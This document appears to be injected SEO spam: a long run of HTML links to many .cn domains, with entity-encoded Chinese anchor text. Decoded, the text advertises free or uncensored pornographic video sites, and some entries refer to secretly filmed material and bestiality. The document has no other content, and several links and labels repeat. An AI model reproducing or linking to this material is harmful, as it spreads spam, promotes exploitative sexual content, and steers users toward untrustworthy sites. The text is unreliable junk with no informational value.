<a href="http://k45678.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mazpq.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oxseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://csdhj.cn" target="_blank">&#x4E94;&#x6708;&#x56DB;&#x623F;&#x64AD;&#x64AD;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netside.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://eqec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://isuoju.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://cooldict.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://psonehk.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://herben.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://155ka.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://miraclean.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://napier.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqou.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duantie.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://storecode.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;</a>|
<a href="http://m411.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://idaoi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://quickship.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duser.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haayou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://fnewt.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f-king.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://tqhl.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rv00.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://szaofax.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://i3281.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://cqmnkj.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://fanseng.cn" target="_blank">&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x889C;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://ahbss.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://ybs-nissan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sensem.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boltman.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wolshop.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://chuipao.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz91.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shezao.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://wp28.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lhln.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://q45.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://nccr.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://napier.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://52wenda.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://jstianfa.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://8090lambert.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://7cang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cboqc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://58xmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://plan1000.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;a&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://max-min.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://spingo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uenh.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">2019&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ruld.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanxer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://childworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://deishang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x65E5;&#x97E9;</a>|
<a href="http://shxibei.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://ph31.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x653E;&#x6BDB;&#x7247;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://fksms.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://honeydance.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://myfhx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jshjxd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;www</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://wzxw.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://cn-qd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqfield.com.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://convertible.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxpclp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://techmg.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nu580.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://hd-company.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lakn.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b167.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sating.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ajblfjj.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://nengpu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oupinly.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://persunjn.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuhaiyy.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanseng.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://vv67.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://atlhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://bgsz.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tohoinc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rnaw.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
